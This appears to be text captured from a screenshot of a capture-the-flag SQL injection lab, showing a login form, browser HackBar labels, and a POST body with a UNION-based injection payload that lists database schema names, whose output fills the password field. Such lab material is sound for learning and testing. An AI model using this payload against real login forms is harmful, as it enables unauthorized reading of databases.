 Your Login name:2
Your Password:ctftraining,information_schema,mysql,performance_schema,security,test
or Console Network Debugger HackBar Style Editor Performance Storage Memory
Post data Referer User Agent Cookies Clear All
uname=1&passwd=3") union select 2,group_concat(schema_name) from
information_schema.schemata -- =&submit=Submit